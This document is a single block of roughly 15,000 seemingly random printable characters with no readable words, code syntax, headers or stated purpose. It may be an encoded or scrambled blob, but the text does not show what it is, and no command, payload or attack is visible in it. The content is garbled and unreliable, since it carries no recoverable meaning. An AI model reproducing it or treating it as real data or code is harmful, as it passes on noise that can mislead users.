iL}t&|RKC4|{K-B%syQqBrxE&C~rI5ttkexNNf^z/{UFo^ExTorD|V_R}I5&YJzu5XW{zo+~zkuwfIBEUODp9JNr]{f^yz%QqVdwEohxdTuI69BfK4U+zAU~S6]USippC6II~:yyrrtU6uw+Kp6-%zrp9~DzW1/xz@9s&9kw&yO~k&{|W(KwWz]~9ExByTLufFODInVIr0rs;rioCk~E-AWuI~LL-LW-Wr/qyErJwVOkhX-sX-Dro0]~x@tN4DrrOI-Rr%(Jon}tErI{Dpu5Wk~kN{R-C{-IW4Rwz6IThheE96p~s9rB-1/0Up)Wfr@WYxWS2utB_ETid|ktBqXQNCwnxDD+wz]BJN&W_VV_6Inzksi9nYt&;yYnT-o1(2/(d;0ED1TAyF)WL~}5s_WKCI6xT_-tS6DoKtLuux]@6}hr+YpRiATI+7d/VoqDdN+J4u]::ED5D^_pyeT_^SB+wTXVtun]~+:BrWX5zEEFCOuuYtUeAs}Tq7rxh-0etxk-4@q2{fx]qRz_uIC+;reyewx]EJI^){-uqX-ip-r_pV_)000pw(p]DYS-Bw;fy-wku4ry^X&IkBKyr5dC;rEz/6_0zi^J~XyIutVoW&Voz+i)w9xew6uI9y-Wrky-WE2wxuw~^rxEnsWkrii:qIW{tx9IFeeEndK}rQWNd2Qir{;C5uErJ|pkF(orpBxSWo4h:W1Bd0:BQkd}EyVorAS/K4kWNxoeI+rO0W9BxL(0fJBJD)F5^p]0IL:JWDKwJzXeiik9~Ep}BY:fUtd;(rq9i7zT|KrLJdFtk-X:Q2yN6nXW2Ju]hw6rL@iT~FeES-AB:Xdz66EFEqd)V:]{d~]1z]tu)xEt/T~@(T_dI%7Vyr(DxI^To:T|wCW&x}f%1S{yBu0^tILz7%SV-TSt2VTz+IsJpFyI(S_wTNfrpR:pw}wieNs+L}B9^p6z2S~JiYq{6-oD}SBOoiSN^@+9hr6prW-F+yd0eC:E)Ixp92xSDWr6;7sFSzN9UTXtq9r:AX(D5KSWxEur4pOA7DiC7RJiRX+iW~Er@6w~ehXkYzK:eQCJ^kUf9E0k6Vo-uYOkf+q05Ckw^R+WB:ABCh-SzB)}kuOS5xdx|iuzFiOI~(D+-uw0rENduh:u{I|utAiVdqe_SxA:D5krTh~UDEOD&%Xp-pRI{y;]iWkq-2ur1VxBI66;y7~L+kywIT6;9;}rQ|{VFV{U52e7o&;rUnDi;pW:FxkeCIx@;peRiKALV6f+WnD]]StBt5iq5o0JC;FdBJ4{5NyE^@^TUIIhoDV0{{OQd&+Jk^9AyEi6p_xu74hx00eI1Y//B|5N+})i@~;(0SzNin};d(:-w:K@(}0O]z9pkE^uN2)CU}9SEwizxxuu&7-tTeDrred&Y:d;hkA:tC/K~NKE&qn{@}xCW/qe5)BJp}kkyrdFpkN]:Tpuu^rhX)ko5sRk~6YVr2rx^wD]xx-uwUF-U%ES~xu_TIhDR4-(kESr}kqrArdWoKU/dI~Ie_fiK;&oVpTf2uuWJ~0RLO{_-@27VNn/(IAQY+RC0ew02shd4Bw_e2N]Do/%N&I9}e@(}V7nrTp+sVI2%hE9+W_rpQoJI&BLE;r~-k62}7}e}hVKTrA--f4NEpzEWOIkICIrC):VdJ{+C5Ir&LuIi{d1&:F0V+QsFh](DYTC&;ru7x_Q1447YQ%14Xp/o1s4O5Or20rJ|Qk%s(TEfLhq7}1dRY7%yu)ru4%@ryQ]W75/oIWeF-eVIwOtYkI4JF@ws;pn)rJ|{J|Lt1}DnU{t4_eSfd476teOeDREix1SB)hwT6OpIf:WWWNLWrWTX|fE^dhsq9Jnt@qY6%QBwVB(RL7N:}6i^Kp0Wt/q^rrLES2VyWK|%QUnA7/sS-N-uNiSRItXTVE6DOyrV{oO;rEq&9y&n5h^A|E)]4trtks^NpNBu~];B-0Y+DNW+ukUBr9k~/F6]|+{fK0t-]+BVut^]I]tpE@J~i%5+|y1(B91SB9Yp]/;-7(_A}i;II]%rywr]@]xyE)kWryDJry4IrYRy9iRBEOwuWeQrNd2-D/QxudWfEuhrWr9r0ryEsyNW0fSe{f&CEdx^-U}hpwwhDi]E-hB{]fOn}p0NEf+f}WU;^fk]5ry7iIro4hk|5AkYdfk9Ud9}6rE6Txdzkhr/RWkOtwk-oh^)pr9Uz+yzDhWezW9:Iiq4u;SX|hIA6uWq:uu-Tw)5Eh+etWndwYWdWhzdEw+^-6Iqiu+~KEe4Dw9&:Y+^z692D6W;5fyi^z~s~uifs]zFTuusCrWzxrf}@ziExxYpSeJ{4t{fxrQzAzT/}E_p^rD|Re)6wuw}uwxBTrV0prx%CzeEEwX_s)%+TrL+IrV:~EDdS]DFBkE;Iuwu4xw;xtw-6t6fs7Q^RrWOTtNWr-]I@pFs6t~BqwF&p(U}C/&+rhriu{6S_L~E6B~rii}tIJSDAY-E]:oysQRrxoDp~yryDqIVJ{WrU+TTi-D2oLxSU^+E-Kuu_pCEU:U9(Op65EEE^TpE^dJr}YD2;{DEfd~sJ(IE_^hT6LIwApIRtiV(T(0iY(|uu{nz+Q+]rknd+0~ohIO~Bz+AtTS;oFT6enJuf%ofX(&~n;nUOWw~F;JIyo}AA;+Y]qD|LEw~Q;nA&^sf%Wo~^KIkK]+Adzk6f6JI&S}pyOChVLI}q6JINoCho{pRnSWJX-nA0^Ti4nk59UJdCRAAF;J)9nUA-d}_sUUY1FspeArr_LSe&EDIuo]0^-]xo_2/r-|K:{q{XQ/Tt0/-i0}BnFJy/1oB-NFWr&WrE^JWrrwyrzJW;/f-%FCu%D@z)}x]TqWWE~Vu/@9fR(@rBf+Er9p-Wn%hQ^0N^oC+h^Dky6UW-{BhIr@B{T(+~2f;ut]r+srpWiEy9LXW~tT]pEqJRW-kxst(9FIyELfuL_p_-r:+I9fLrOKyfiW^Ak;LI)Crf%/O(}Xr9]srByD~rC:kyT|EyA&:~kX_uoQzuk2LDt)WWB~ryUzk]EE(u;%JRes_Y6%yx57V6&oyu9E_Btk;Aeo6fIz6AkN:AkIhO-i:Af^J-iBN5O%dAwA]:N@^V2RUOXAW]rzk-Y_Oux_Wrt&EEA/W+JwIK~tX{JSI:;5w}wd6@J+NUVWdK+VSoqSh6^&KWi+~K^VwWJ^x5YV2O6zknJ^x1JrQCOLTk|~sh&UE5^9iCC(~|Sy6suU_n6U4O7Qt^({JT)Nn]^%XR|LR|y&xxxQn9u9)urxV4w5YwzeyB|N94]%;h^x1ur1Ywx1%xB:sCC%2D7xo|ud9Ik;TowUpDx+QCryp4prWo-6I]rewK26]0BrLs:xiRIesnz9L4;e2oz5:oEJzI2uJ-BTOqE]{urEo|IO}wpCB]I:7C6utTu7d+O7X5wt~rrxTWq6FpuwAIy94wUwe|rw|iwI}pwk4SwBt+Af/iS~L:WyoIxu(rA0T~Wp^iO__)/+ofKR]oU]OxyzzxUKt}zz11VTWJ:dWL%n-FVOq@_T|Np-On6JBeDJ|{OU^(f26SxKAId~uB-:(U^tyf_5yf@typK~;+DTV0}1]|%xEELRW/d:xQ-IJfdtyD6+J2kty0_USUDAnXT9p4WopUIpRf(iJ}dWx1;p6Kk6XeN]n/KdU{Yz@TOVR_pUL]BppJSrxuyIE+FsKoozqCI^}frWKB6@|T{h^%@4}W{w}syDR/yIuR(pp^--KJkJDpSpX@L::F_|s~KTsNiJK:;TKD^r4V{TDupT2d^}0s(uwQTUKdou;zTueu0@o@+uuiLIUWUU9:;Rtt6@x@rD-q6+uw_d{9k/{W2%rNtu6V1|Ot]LrrdoyE&sWr+WEd@dEyIKrfyd6|9krywWu9&7z|L)Fsi0uSU+yp+0zFeyLx6;xpeu]N}Wi/T:^+kE_Bu%zFkWqEe}Y_6eW9rA6/u|:_NIkAB}^&x^:kdxO}6-_DYQrk-qk2yVq1N56Qkzyow(N1KD_T_WfY(&E9{r62kA_4Q@_&1oLyJxr54QL;0n(Ey(EtXu61q}_^fo:2~r6ei0Lwi]O&TzE{Y}y&0Y;N)~x0BxNSzTu_DhEQ-IByiEyEBfz0}4qe|qBrEh;0TW-AiDrV1rB]ztrBBTE(nALdW+iE24x}^ON9f_^5YVhIr((xLAOy9orFWh7{25%)u|Brx|zDEe%z-E4FR9Swx]9N2ninurLIui4DIY^-R2f1xxCnue/ipk7fwf4CErU4Rk|XEzWIx71+Rk(/RTU6xzCxxxNpru4Iw-6~kIn^rWe^ww{hRw0+Or|wrWYErW7YwQA5wEnC~}}}O{etSWXX(Wq/T9y/RWC_X6UzR9E_X0uir+L%RQ7:w+n;T+-QTw45VDAUuN4Crz{fT9Io+tN7Tz{%TSy6TtkyLeArLz;:TtffTqp-4yu(4yI74C&)++/^w9hC4t|X4y77VKIS^N]f4t|_rnf2YyAL4y+76WXDX42UEiBArws4fuFuu]Q7Jr}qR|2iztOn^T/q6ur7/o0/B|XJp&RFWrw12~6BSDzt6kR2okKnrDDOyDu~L2/Yy&D5wIuiOIkqz^]Wp|N^YU:~Dpq/(ru:+Ik(E~suEUR5J5~xCktOSI4&LDtFpI~i{hEO&D6TLFEF7x:Q;LBR)(YzKuxiDBx]SW;Vx{d&(pSB%p~S9F&nyrOrEf~^XLCQoC9oDp]94I]uCq~iW:4{ph^]rhqV/p9pOp}y7NAY2RDWIr]U7~};)yALfp|q9AwAyLC{BD]CsD}:sQA)9fAwtNAfXf&Op(6YeN~zFs~y{D(^DfAs4IxSwNAf)t@w|F-FdEOQ(p|AXyT4t{CB)yT/|}6fVLDABJ|QDL@y&(/LV/%+6)1U^R1+u|zzXy7U^2/-55{S1@]nO;4depWyq%yEVIULoCQIyzx9RD(Iwzi_^okt~NFQO{_S{|srQ2n;poSd1EYO;ixy0uw~UDE(+~e7@|YeoDB(tYEr+DWrrNE5FS]u|WrT1ui(^^yw)-O-{UOU^oz}0J5Y:xFr{tSyJpEWT2Ey9C&r/_pIpkxKX_p~/&oJzI0+X01IA%4Y^4Ez(r56fFpirNT1IV^rw6)EJ;1VE;sAseWz]|e6E;0IL0EwO5Ckki1hoxrE)XinSnWQAID-;fW(674pexu-;~Ey0W9zEL1hpe(]US0E]SrkQL5h}+uze/46I;1Vtk0NY7/pA]7%ryhIr+&/o-k;oQ75oh1;T-XQNN}inqA{nq^Ynq^Qnq(_VEX|T%&+nq)QXSO:n^VQnypfurACuA15r^)QnqUe+;L4i2Cu@qL/TU^9Vr}TunYkw+)x@q_{VUY2nrThuAA:ut~CdOC6IxpD7|hz7Os6RidB&i%FEt2J^T1^xJL/42T5euAL7O-UK+(Dw7;w)ASxw]4|u]ECC%zAwzLw9x2hr5z%|iBh)wN_&wEr-)yx]kOi5RYAD;dK:(n5sL9%ts^:(rNSe7+_wwA~wus:zipL_5/WCos-){]4RepWxthzoY:Ux9;x-F^F1|fwE56Wo0+txkt;o7q6oEexoI04xuC4/p|-WyO/5~}_A%]/o~)nerDfBIoBoDTx4Y9(Bpx2r%rV(|tX4%xrFDxAEyhqBpo1/F)_4fUu&eW-CI9OO_|kyIoWxFUkCw+W5%AL4_BNoXWI)F5F1-iA}5nsw_(X7_dRUpNK04hBWp%LE_6f^FJ-&d(F7%~A(pUF5YV(XC^qUDy_)YdRJTUXB_UU125ok4|F-D2AAFFr/7fwppRVryDrXipp0BrI-{NWLC~NE_:~e(i1^K)hq%:-C1U{@Ddf9|Kp|dC/wu40]rry_Q}(Dr4y(D|VLDr1IruUEE&dXD|RDQK@)0k%@uieoh)JSh56O61u5~^UWUs_9FtW5Y4WIDrW~/{9p]pWp_eI|Q17Ooo|2L4N;JkY;2Irtzwh;htFyCeXUrDW]XO]Ui&p%ieppL7_Es1n|;DIw7rywky;6{IwXE1Q|LnkWdR6yeRTyN//u6TKk{419Eyy|N9{}eyEpWBwR]1Qo]z9wo0:kB5R|]//W@11nC//nk4/KB0EuJy(uorx~]12K{{x~6}E611KIq44Kxs)nrDie7wDW%X;9IEhxWIYEtz5610Os6~yJA5~oEVys-7101t2DDOWspD-F&t|pwn}uCyQBVCiOuTe+WwNe%qLnE67;U49QV(zuD{O66xU~OCNK]z2~z2LLTUz}RQ/;6Dd|ASVsC:SFu]_n)_ssF7Q7]t]0Np4dB9)wCE+tRtzNL^~+WB6r6NiqVRft&6RN%t5TKKO+-tKuu|(~ErVWC9ST@C~@/NhR+~-BrqI%EYw9w@CJrSr1p^C&WR:SQN]-0(+wx~)4CEr~rrI@1wUkUu6Rw(|yw~y@rNCD)VeUCf/w)i|:2YCswY&t^iQ41JDwu@SroxiUBxpeQ5CU_VeeL%I1&euDW(qfB5o{WEhDDRf:-pykYBw4W~kn;R%/7Bh~KwDRzuurrr}KRu{hruRWI9%YYzEr7nIhKExx{X9u9@(-:xddww&(yuOk5ek9p-]Eqtwurst~y+Lp&Xw2uIqfnyE9U/D~R-;4rrxrrwW%_(w/2DW6]W6z2WI0:rrECY~hi+T(DBEW-o4uI~SI~DiDDILz-Wu9Uso(dEBIr{T9p~Ks~ezphuhdTzkhT_h^4|)UtrN;;N^(0{0ooKi4kD70{rY(eU|--DQKtN6C6J~z:5;)S}zTxfET:2h^+0Ih5IteNp@TUzUeOW:006~R{:AiNL9RRoWnpuW:WSIAe-&AAq}q}~UUkkwp:dhxtYeiAsBQ~d__7rV52RuxEkrkFy56hWB{RkO5xp9VV{W%_%O6I:%{uXL5LykTu(T}Y~ztIp-+Wu_sCB5dOxdrTQiF5tyC]92E]BhWOBEB;0K1OoIJnh9rNIq6-KD@W}zO1-Uq6tFu/nJShhN_;rxIIoKn6xNYhp;zqKk^;h:o-K%IC5{tt44RRyX_XE+^DY/UQp-rUIxonytXt5X^^@&dkU)R4R{-&7iu|]Ez}uqr2p}KIJIO]/uhW+Kwn_Er7ToD+UJqN9~;I};x{W(-JUVYSrf6/]2rqkTT:d-dr2xISI:YSDUDR~fEzIX9E01-B(TFYIK|RA2}2XA:y)qY@Tr(QFU1RIW_(u+zEt7V_BOkhwrO]KxnCFEpuFi%_%KfTB|p|W-;ieyz;%}{]Nti||{fffN9n7yz&/RJR:y&%FCwBN9hANIp@s&77&YUpFhw:xJ0f{r77xDn922S~sArQ}/{@(eBOxwi77QAupI&7ewuds@^Qnn{/~1{&{EzWIOS{w65h0EkE-E]FQn:i4KUJQVt@50WT}U)DrwwoCw-U96N&W{RATBE(+SrBxUfqVSukRnRxRt(-hYWdyEzeExN}zTk&oh+4rUq-rduTYrtuh_;Nz~u9uLDtwSWS{U4VNCxUUuI;~ithpYiSWI^dyfqsh9UT9--q@YJJRxr^yAdR2;Yriiwx;YUisK^N~/1rrWtSEuuy0TryK~f{-Ok_UOI5C6htx:OIA24oO|kKry(;rp9z}4hx02O2rB{tphfXxWe4:pyu6~C)ki5~6KdQpWLYFE9xeu9;Ethr|zIWB(rO]_~LrpCX;9ru41/TEISWQ^srSIi~^iSS;W^k(q+&_0]I~C9SK+S;Bu;:EJNWD-SN~q+zO4wIAtxJr/xRyh|)hWhx^EWK9)9ES/QBSCpYy(AweWI+fwCui/WI_}Lh4F/{rKd0t4B|zTDw2%oI9(_{y(K5wx|^iDpxr_DrCN]Jo~FV_]B0@L^iSKuXYRq|RUU6E5stWkr+Qp47eqEruVr+dDW6Wr|k%huVBiDuX(Fi@|sOIFf{OW&d@StO21hx/%{+IEUTrrWr|i&r9Euu2dRxRJL_yBFW9Et~irxE|LOr|VO0ItASz{t6eE&uo}puhSIOh^por}T-khxE:oD;6dW4qx+KJD@_Frn+Lhr/D@RDuK;hdT9r_phfFuwhtS{xT1;ppEurz9EhiK06&iu~90zfC;wBuzt^}RrpfrziW;EWS:n6xIp00On9]wpJDqtRqKq(wU/Jr@Fqk4duYTp~4}ioW4;iNLF7|u-NJwhuriph6+nfy^n4hAXW)5Lh9CSNtJiL2zBuki-qWkwBi);(JYNU+B:F+rxXu-95s}(o;4oR}:@])~qVOhxYz^1e7S+_9{i)2x+;QD/&V]e}T~^]UwnrF:~62OOTA00:iLKs}qpY)OCnh&^Eyo]7eY10p_f1-p9wJ%WN15O;yB1@AL5efr|2/5B+1w@RIp~2rV/1wLyL0I@]/}WzT{yJ~UE+/Qz-xt05D}rVEDruf6-i:CpuR/F|rq(O-Q)OuI~2(hruAX:r~hWIruWSkqL]Ly-W+6r-|(6o(+V;r0|NW;z+hu:fxp@};7{AwCtSI)x)hrN]xIuwS2yzLfKztzsF;Y9L1C:LnCyppxL~4s|SXW|O}p&kr4A6O9}p&%yLA-_d2^|eyOd^N_KOpN{I:/+iup+1(rCeoWniud:~CWyi4-^Q-CyS7x9NBWurE~_rrx6Y]DSDzR27nunFJ)Qt+9i;6EQqRURBiz0qhLE4+](DrfxBWUxEhWqT@5UWtS0B0yY(OB~2u5AJ0K_JA2Fw}%o-r|^&EOT2@_uAzed^)fkN&t}O;X/EYhuwK)@Q|iF{+u}%9OEOQ5w+115sY/;ri5YIedY]^E]{7JKAYnS5Q1(6%RtRAY%o;e2%eoppXF_Wzr)ErECx5ELhW:2e_5+wRd6+V&1wY)Yp4SD-hzLkrUXQwERyrW}tLei)Ar-EJFI~x7prW(f)ryd}N6ku/KDtD]oz4-)NrydXJw6~xwLhwdIupY0{VWU|o;Oz)(Rx@k--o-A)rOf^yr;J~JA{BC}t|TEis1Bo0eT};r;KWEU]u(dRi&rprDsOJp0D_Iy;BUi4Q)DL^:QdurU|U:RVEi]enwurr:OYdQ1N-A7Li19E60p19B@RA:f|XAW~LS;fOwLWrWQKwQx/Q07@urFV6{f@zO15fuOCtI/x9sti]p+{-U|e;+4p-JWfqUWU(f6:EYNJqWC^Q7r}X4^;f/n4A(u^KfY)2;&iiJLiQ(704)WLze61UorT6r;{tB@0VE+(WW&Qn-D};2QS-A5K1JK@Q)YJqRX6&_x;QRfrA-B2Nxw(DFBsiWIL)Fs_yiR}OfdQU-TXX;F)D|s;Kyyf5uC-6xuN)wBp6&Dp6LYWUO+|zE]}W6oiK]p(-R2ew(@0zqXr9xw)yiIr0n;nIUDnA:Onidkh^6reI1wn:~zr9u;UEp^7_hCx-dWe;Kpu:uLKWO;EtJpu^4rut1uux6krtTLwS1DuEYhw2tu9/QyJEuILrn{rrA9opu;Br)5IrA|Er-):DB/WY4oT2]d{rUh{riRD~%xDu|OCy1:t9]T-If~SrV]IuIWt_SEC7xWyrdCBrfRLrKo1kF{Wrf4Lroyopwr(rLsKISktR+IBrRCSyDxzD)5OEJD4RpBnr^10EE(~nfW4~%BrN2%EurwBfVYJDQO)7Yrw/VI1Ik_DrQ}|I^_or](4DWLOrCK0N((Ou2KLtFDw/YSRRfS|QYWT~(LIxpd{fdT|7C@+JooOX6It/^o-FT%rpSrK5oxz:uKOrYKp9T6pr|pR@&BI%C_-{50Op^WEf%d-N/{JIs{~I-Er|z(LAD6O}RVpIByrr)/B;rdA:rEd6rwoWrkXkrzA656:kE]Bxre9CrzI6wCESyoB6EU&6oo~O1kAE1kUr4k-^4kdyDrfo49f^DUxkrxV6-{^_Buh@T/sz}U~k-rXxx^pSp/4LNqU6EfVxrQ2ECrQkWw~tu6Jx-d|y9NFXrE^K-r9:(rFqr]4Khx:rrSLUrtF%n5SCwLKEdRDqr9Vfx;KLTDLL]zLW-^_)r;Xx-Wd;kIrxrBwyWSI1+9V+W]KsrNVfWp6WEW(Qu5^WiB/rE9LtrNV|W:K@u]5xiBkpI)@]r940pW^kisE6+N|]EI}}WI~TBte_Wxtyu}TLw&Uks}@+WFt@Ae:Sw&_Lk(4_^)/nDNQ01u^2Rux)Ju}Rnxw05RQNI5]AB~z2:NQY5J2O1X])SxVkupr/upOeuts|-pr2)Rs(hCeBO4UXu67:5]VO6~sXO2/eR]&kiCy(+X/uzyryOkudWrx^5rJ&-ruddpuS:pp:rhoXtqyxn;D-xrk~;ur4o;hd|CRF)WR)~uk%KR9X;R9:yCdFCW:]5;90}pwU5pnh+Tx~6DV~uw9BNp92W_x_Uh9pdpuAOk%Dwh;TTDeSruu6Oi5;O9xDdp5zIhIn4CERn2r)uI4nThIUDu]A6TiKKix]]ux+:ixz^r~%DW+_0r+I_B+A]u~p5r]e~O5sxirdtSr5iiu-2hx-|iwX/VihS@AE-V]rL/JEz0(__^S6B9:Duzz0O(AxF1NEdF{pBVDz%(SEkf+ppo)UYydI|i-E^)qE^7}E^C]E:2AE:)q96{DI+O||k5Nr@yd7VO]ETnAEOAni|rII2;QE4}-9&{OIOLo~exi|uR1RyLDUOyrh40rEseANSoWS/~Qxk:1|9sRhtoJE/~q+}({|+CL~{-D72DzQsiuDUEy%7K:4i&KWqIB4B4fiQdBoeE+(]Sr4-{N~OCWDEWrrx;pr+^Out^rIJIOr~@Wr16Iwh)Weo{-rfp-]SB|w0|Cu;%D|(BRCYSJh^^o~0~+hJypwO4uyfITw(I+prnWuJOtz{;Ek9/qLEw^6:5EXWpRBWnp-u{XEBLD9Bri^rNtCV+|k-F;5rxu6xWQJeOLrrI^OrnOQVO%_J]:Vri:ru7Bi]z_6I&QwA7{UBzwy0+r&Up^{-7FWEu{JAhAUWzOSIzS{E;kEuk&:r;w]Up%)Ar(WuL0po2}DnTywUpO0IUIpEd~EESu|UCu0Fpk/UE2iUpks-i^:UJ2xEiAwU7wRI9w6uR)qU^w7U2psUp9YI+5W(yQ~A2:-uwp)|T%]r+0pu:O}U:JnU::QU:OQddLE+@OyW79zu:6((U9Lrp5JUL5)-yVkW~tkwA(pW(LyWz)L%1oXi1e_EBQ^rf}CI2Qyri{y]|7xEt/%-pBe&kEF1hq/)r]O1ey6{|r-r]]@FRE95r]pfhuhxT%Sh4x)1:Nw;AeKFqsni4yUD~N_DhD~+yEkC|yBRA)Ft]xkzpEOrrxVupx2UrfO&4AffpreU];iAreYfuw)Kurn5ANs-LkJJhR06WnwprVE}WYB{OVCfTV2^y;Irp6&w_Wt}]Vz+rrJxrxwIWN5hAuAR}x6n}]LowEN+}rr6pU(xzOYrAE^)hw{hrR:~w;;Tp~ew}-q9hr^~Ek)4^&R@@w6-u7n0uIi;upx/prtT^Ihw@uf)I-7N}d~^rr+1rxkLD&T/@7}Eh]/i&r|oB+/BOk4WSxx5Fu~)B7DEoipnr]e/{I0EFVxBCrUdBD&QAE2Q9IhqIW-d1Lk-UOk-XDW-XAqQJQ6(S|AQU^WhX%W-CIB-_IW(ND^W2O-pCoB;EIr/syxst}O:XkkO7rhDLoxeB]6z%Nh;5OxdD@W:1pi&IDIt^q]rVoI5-Yr{LDN5Y}+Xpquyn(IKLDuWkU~9@YW%UrO%uho/n%W}FW&xn4~Wr;Uw1%u|Dz&E|]Ah-Wr1_issinT4WIriBU||1i41^ostF5d9O4d9o{RD}d9~u}sN2(}R-DuIDpDDDoDok:u+V]IOk-r@^owY|DrXTOzzIIrABDr^yIyUT|kEzJ:R_Iy}S5WiV}D)xCq^&Y-sV6W@VA|2/S:Et9wu(}|En-YyQ-VrrCyrQn%E(ETyxwpE+te+(1~yk|_xkhyp%@u(iLWr;Y:up|xrdEL-s7_u:w_rCQJ(kV7IxC_rxw+6770SUsr-u_:~x5Ek7rQ:rCRuSq-kr]Tri]y]DOLIpJ+6w;1pdREUw(zuXQ_Dx(Sk6+|:w](~2LWkhw{rdUz~x&OxhuAJ+&u:pu~:uqKIr2puhLBdhr7O]UWIuwz(]//^qhn:OhR:uwKuOEn6O&{rdEN6;t^re0Vin9Wx::Q::5R:5L4:5tYrz~pA@SxS_&0(+5NOxqyx&sLExi:QI}n:F{1~;0iEtK;k}NyBzQ:x_e0k;nR6(ntd;/1{tu%1-@:4NA9oxLre)@^|qYp:UrUnr]^4uL~/)LV&hxiU1zR5n]UYXx}6puqhpu^)pw2:p~S~pY4;n(:%z7]N|TSK47F:FB}]U&]o)qY0hqO]pu|OprKxhq-%rrWDrou5w9OurrtJprrUr]%(uxfrrrNirwpDuwAwLhe)XhIO^47):A0sOunBU^5F4hU~wnWrCrL14ewy;os~4wV5pS2Y~N6Bpx:z]S%76;TuhwfWuxD5h6)J:]pUpuhWhut{hkLohkd|rA9sCx)Ih+oChruUr]EWup-&EkIo{]}nrWiopx]toET1CEswpuiTdD~Srrx|-BnRuxzoSx|VdO4BEk/%6W~Y-hzV9uW&hdS6BWdf4rLI&Wy-t/ru%YhRoqL-&9xfoq^f&XNVkRuhYozx&%+Yk9rkp_XW{UD{Ty(677ECIrAxixiIWN02DI-DtpuKo]L:|Jk}tJIw^;uYx-y42@y41kL}R1T7V2ysUeuzLu{oA%n0^^{1Fx&EA]R)1zIi{r]YeCpVprNxhp9ztwxt4o]qYh:9S1AtJt|/d1|A^d2iAEROfrDhVNItDresIJ|+%DryOe|+6_I}%@1pCWr9oD9{zUJq|&(}Bdu2x|p:Eo1:&^):A%A(N{w^o@R{UpII;(2(A4w0ACr)Wf~LkrrSV4wk6ptK/z61kQ446orKL:_7/OxxY;Yr)~9rU4EEzfxJ}|{rk1;r+(L]zE]DBeLEB_C0B]_xq(0E~BqpB6ey|~k9fe{E;_90or_wf2Dx(&2J61Bu620w+](zq]%r+]rE^N&:CeshwJyrksrBu0e}y4zIrNpEd1rru]Wkh]0r~6E-B(kxOD@2p|(]Kh5Orhe|)w@r(|2o(I^qV]LuDrXO2wLr-p6x@6J5^6}5pp%rrxJJX)9KRA-||4CWh/O~0BO7O611Op%@N]o9zUi(txrBJQkrJtWrYkuJI:Lw:5R15L}155so~qrx;e%k}4]4LQ|OD01T;@R4F041;n&TRKf4FK1DT{fD5R6(zJ^rrTy7_hiBE/QI19iYA0E_kNz%ex]|pwnwp(6si6-hp]qR4fkE|yC4AxkorkKTur+zurrTOy6hpreKFEh|Cr&]urppuxwwuuWdn}S^O2q7WX@{r]e11Xs{}Y-^CNo6wn7zz-UDw-B~|X9QfD)Tpu7)hk^ppriKz%r&pU+JO7;YC-DrhNfo6u%prw@:hkBIDk_UyJDrpf|LCr9Owr9op1:uhQXSerzuus^2uw:xhy^KE}J(sy%t;/iF7x647whIuuRiu/_;_oE;04LIkoIE6k5UO@IuL@wxWw+SV)w-nsx~:SR0Trxhx%oiRu|IrN^4{LryiJxq|}BJVOswu|OkA]}o(Lw-_JSRLy7%]9tCr{OxR2(U_5XD+NzCIqi%Bk|}KyoCiJIA(x2SzNYOu^0t6tf:wNdXV5AT1Y:&&no&-LVt10y_TR{:we7|O&&ptF@sV|s;RV:k&N:{AXV2Ju7^nNtupDI_x]wK{Wt96RIFDokC(@t9STIRDAkdr;)e^4U_7U9ox;C~^uE{ISwdN;5&:}]|K_Yo&-OS|zxEz}iriW2YWzt_C%]oxetCDoBLzI79xxNy&~p;VIrWE9f+4ItyEtrE6rI6INF^R@@Lw72LyrNBrrxuro(i+r;4UIDyeeso)WrWEyN5riWISIF%V@Bh@I07tstryuQEB^Ep6@OwT&4+if+~yyp4%+os/Nw(E@u]99f^D|W(YA2hhpNto}{DyX-BpD&4dhdxfru;0DEDkrRhphpD@WSEEE)NruDp~YiRu2&;]Fwww9sC--yWsnUIi||BE@Errr;:}u0@ArUTDOI0d)^hYq}q:_YV&-21nOu~i~96^pRk_TVd)TAi||U4~4ES22(S-fNrk}]x|J0WBBAe~x~~}VUk&BEJup+qi^y~OOQA-rnNySOo|zd&Ck9yJ|{5DUyT^~sAKAz66C::yEzAkhV::B}]}D]i_FpJ55tz@KqzFunx]dKKnFCIV&t1%K_Fe;;E0q]u/57|&-yOiRq644Sok))i-VV-UUQU%nq^@OAqVV^^577XF/@_D:(wxEht{DI+XX;sVks9_rS(E]wwEy(pp:iIoxu1N;I(+XorBBF{{@z^Oo2UFxkzeurq-0}1wrYDUrwIu{x]77eeyDoWWy4xxhpD(Awh6NuT;dyWT0|~Cpp}O_W]NN|UpkkkV)A-WoW)+Ye6hh~h@YWy09uCh^{rk]T4wWiTpLr-_dhphpDx]1ep0E|0xWh0pX_BRruS@(ewNNTUE(0oTuWTFs25FBIyNNfXLYBz-&RWKUFRRJK^^^sdsxVf+fYnNJD@w9]~XoWr5FW]xKhq_&Jiw2J(OO^d%Ki6CSEW:BKV|TOIJJn5Xn;^22UNz::^JC5o::0%Q;^X:LFd:d//55OXAE5xTT}orL(IkJ~~puii15tz9kYULLnN]]:}SqAA1)7WyYtU{dzE}fJ:soE17@^LhDruw)AerIyzK_O&I7~|XupY]riWySSD6u2h61Q{d+Dr]E(rQ+Q0irSihs&dxUxfuf^}BrpI~]W]zU0y)@:w~rhUBww14EEr(U6rx~FCCx{FWhL%dDIE)CkpdTYpWunz0wwI-IS]Lpqxw}2|xN-}OkiXLSWA0R:EuE-p;XL270kDEh]VOr~(wSrE_CWrEiuix~Qw~EixVEWB{/WE;&%rru{:hw-zW)V4^^Utw0ydyz:BNisW4qN4EAx-)0;}_U9i|i76kC-]SIDJS@Ww/usJDh41Q)~r@z]4hT:-IIh&zeu}R&;y6+12+~V:IqoX+nC:};BQRwJkprnsO~:(::t6zAd:5n;J_Q)JyD_o]L%FS1|nn_@Wfx}^1KR}hquz{ow@^YzT(}^VBq442pY-xIYCVdd-se&Eq-r-kIWWuB9rW]WArEt5nC7CkqDr~J;+xY;xwrrTIW9RRrp{}:rEtE6r+yK|r^BCrs{x0SR}u/E{kfT6]@it@yWqUx-EF:y]@hpd7EeRhrD-uppT%Ed]q^xuq9NzkNuhS2^~OOR27DWIhy]kExF5yphWiEouVVzk(pYRx;u_ID;d4esXzDrD-SWEd}wrekVC97SzEk2ix/nywNwiRdQJpBCd(~EBrJyfhw(L6Nk4zRi/:QwQQ9kyU7oOs;kVw)s;irpw%npE~YWr|YBJWkDfRrOIB56+%WJip%r6qR6q:B-u{qxrFUKqx9J+|~^kSWC/&T];fxJzSyn0qss:5_kOTS195J]@9AdTh+z_BJqRz--x&i_]]h2Ci:h)T-N^UnL2TxYNoI7~D6BFR/-0|eU6^rI1~h|TLiDz1WIEip&NyouIxu2fW~u0NW-un{WkYJ^@F%T:tpfh6Drh/ik}@1Wkf/p9u9C+r]wV_zw9s~zD]1|~x7W-khEy-~rdAKrEtY%)xE&]rxpuAC